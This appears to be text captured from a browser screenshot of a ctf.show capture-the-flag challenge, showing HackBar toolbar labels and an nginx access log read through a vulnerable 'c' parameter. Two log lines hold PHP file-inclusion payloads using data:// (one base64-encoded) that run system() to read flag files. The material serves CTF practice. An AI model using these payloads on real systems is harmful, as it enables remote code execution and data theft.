 Load URL
view-source:https://28d83b9e-6757-469f-9400-e1f9de60ff8e.challenge.ctf.show/?c=/var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 172.12.129.208 - - [02/Apr/2025:11:02:25 +0000] "GET / HTTP/1.1" 200 2106 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox
2 172.12.129.208 - - [02/Apr/2025:11:02:28 +0000] "GET / HTTP/1.1" 200 2106 "https://28d83b9e-6757-469f-9400-e1f9de60ff8e.challenge.ctf.show/" "Mozil
3 172.12.129.208 - - [02/Apr/2025:11:02:29 +0000] "GET /chrome-extension://ffcmbgahofpmhlcmofadbakmhfiodbij/content/scriptBus.js HTTP/1.1" 200 2106 "
4 172.12.129.208 - - [02/Apr/2025:11:02:29 +0000] "GET /chrome-extension://ffcmbgahofpmhlcmofadbakmhfiodbij/content/start_scriptBus.js HTTP/1.1" 200
5 172.12.129.208 - - [02/Apr/2025:11:04:03 +0000] "GET /?c=data://text/plain,%3C?=%20system(%22cat%20f*%22);?%3E HTTP/1.1" 200 344 "-" "Mozilla/5.0 (
6 172.12.129.208 - - [02/Apr/2025:11:05:23 +0000] "GET /?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg== HTTP/1.1" 200 290 "-
7